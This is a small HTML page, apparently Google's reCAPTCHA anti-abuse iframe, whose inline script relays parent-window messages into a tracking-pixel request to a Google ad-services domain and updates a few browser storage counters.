<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H9pA8FWQtMe6oMRVV8Xq2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768636524745');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>